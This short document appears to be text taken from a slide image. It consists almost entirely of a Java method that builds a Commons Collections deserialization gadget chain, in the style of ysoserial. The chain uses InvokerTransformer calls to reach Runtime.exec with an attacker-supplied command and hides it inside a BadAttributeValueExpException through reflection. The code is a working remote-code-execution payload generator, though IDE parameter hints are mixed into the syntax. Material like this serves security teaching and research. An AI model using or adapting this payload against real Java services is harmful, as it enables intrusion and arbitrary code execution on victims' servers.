 public BadAttributeValueExpException getObject(final String command) throws Exception {
    final String[] execArgs = new String[] { command };
    // inert chain for setup
    final Transformer transformerChain = new ChainedTransformer(
        new Transformer[]{ new ConstantTransformer( constantToReturn: 1) });
    // real chain for after setup
    final Transformer[] transformers = new Transformer[] {
        new ConstantTransformer(Runtime.class),
        new InvokerTransformer( methodName: "getMethod", new Class[] {
            String.class, Class[].class }, new Object[] {
            "getRuntime", new Class[0] }),
        new InvokerTransformer( methodName: "invoke", new Class[] {
            Object.class, Object[].class }, new Object[] {
            null, new Object[0] }),
        new InvokerTransformer( methodName: "exec",
            new Class[] { String.class }, execArgs),
        new ConstantTransformer( constantToReturn: 1) };
    final Map innerMap = new HashMap();
    final Map defaultedmap = DefaultedMap.decorate(innerMap, transformerChain);
    //final Map lazyMap = LazyMap.decorate(innerMap, transformerChain);
    TiedMapEntry entry = new TiedMapEntry(defaultedmap, key: "foo");
    BadAttributeValueExpException val = new BadAttributeValueExpException(null);
    Field valfield = val.getClass().getDeclaredField( name: "val");
    valfield.setAccessible(true);
    valfield.set(val, entry);
    Reflections.setFieldValue(transformerChain, fieldName: "iTransformers", transformers);
    return val;
}